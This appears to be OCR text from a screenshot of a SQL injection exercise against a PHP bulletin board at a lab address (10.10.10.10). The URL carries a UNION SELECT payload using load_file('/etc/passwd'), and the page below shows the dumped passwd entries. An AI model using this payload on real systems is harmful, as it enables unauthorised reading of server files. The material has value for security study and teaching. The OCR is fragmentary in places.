 주의 요함 | 10.10.10.10/test/board.php?no=0%20union%20select%201,%20load_file(%27/etc/passwd%27),3,4,5,6,7,8--
고를 활용한 웹사이
science of deduction
로앤비
ANGSIRI
Main
Logout
Profile_Set
_BOARD
_BOARD
BOARD
CE_BOARD
@3
Title
Count
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
5